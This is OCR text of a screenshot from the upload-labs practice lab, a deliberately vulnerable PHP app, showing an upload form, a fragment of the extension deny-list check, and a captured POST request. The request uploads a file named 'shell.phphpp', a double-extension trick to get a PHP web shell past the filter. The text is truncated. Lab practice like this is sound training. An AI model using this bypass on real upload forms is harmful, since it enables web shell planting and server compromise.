 upload
文件 主页 共享 查看
此电脑 › 本地磁盘 (C:) › phpstudy › WWW › upload-labs-master › upload
在 upload
名称 修改日期 类型 大小
快速访问
桌面
下载
shell.hpp 2022/9/22 21:20 C++ Header 源... 1 KB
readme.php 2020/1/15 22:38 PHP 源文件 1 KB
选择要上传的图片:
浏览... shell.php 上传
代码
1 $is_upload = false;
2 $msg = null;
3 if (isset($_POST['submit
4 if (file_exists(UPLO
5 $deny_ext = arra
6
7 $file_name = tri
Pretty Raw Hex
1 POST /upload-labs-master/Pass-11/index.php?action=show_code HTTP/1.1
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------284539969
8 Content-Length: 382
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-11/index.php?action=show_
12 Cookie: PHPSESSID=mfeq3nkd7nhm6b19qhas5sbgd6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------284539969210913865881160100479
16 Content-Disposition: form-data; name="upload_file"; filename="shell.phphpp"
17 Content-Type: application/octet-stream